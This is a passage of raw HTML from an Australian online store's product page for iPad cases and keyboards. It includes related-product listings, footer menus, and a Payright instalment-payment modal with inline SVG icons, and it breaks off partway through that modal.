https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-640x640.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-720x720.jpg 720w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-1080x1080.jpg 1080w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-800x800.jpg 800w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf.jpg 1200w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">7 Colors Backlit Aluminum Alloy Wireless bluetooth Keyboard Case For iPad Air/iPad Air 2</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="84702"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.46</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 1. February - Sunday 8. February</div></a><a href="https://www.drtechlove.com.au/product/7-colors-backlit-aluminum-alloy-wireless-bluetooth-keyboard-case-for-ipad-air-ipad-air-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_84702" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="84702" data-product_sku="20344" aria-label="Select options for &ldquo;7 Colors Backlit Aluminum Alloy Wireless bluetooth Keyboard Case For iPad Air/iPad Air 2&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_84702" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84702,&quot;item_id&quot;:84702,&quot;item_name&quot;:&quot;7 Colors Backlit Aluminum Alloy Wireless bluetooth Keyboard Case For iPad Air\/iPad Air 2&quot;,&quot;sku&quot;:&quot;20344&quot;,&quot;price&quot;:95.4599999999999937472239253111183643341064453125,&quot;stocklevel&quot;:13,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Apple iPad and Accessories&quot;,&quot;item_category3&quot;:&quot;iPad Accessories&quot;,&quot;id&quot;:84702,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/7-colors-backlit-aluminum-alloy-wireless-bluetooth-keyboard-case-for-ipad-air-ipad-air-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/armor-heavy-duty-hybrid-color-kickstand-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/f474f0a5-2ac3-45e3-8fe6-e55de91cdec4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Armor Heavy Duty Hybrid Color Kickstand Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" />					<span class="storefront-product-pagination__title">Armor Heavy Duty Hybrid Color Kickstand Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/ultra-thin-abs-bluetooth-3-0-keyboard-for-ipad-pro-9-7-inch-ipad-air-ipad-air-2/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ultra Thin ABS  bluetooth 3.0 Keyboard For iPad Pro 9.7 Inch &amp; iPad Air &amp;iPad Air 2" />					<span class="storefront-product-pagination__title">Ultra Thin ABS  bluetooth 3.0 Keyboard For iPad Pro 9.7 Inch &amp; iPad Air &amp;iPad Air 2</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="84774" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697b032f4b1f4">Search</label><input type="search" name="s" id="697b032f4b1f4" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="84774"></span></span>
													</div>
						<a href="https://www.drtechlove.com.au/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
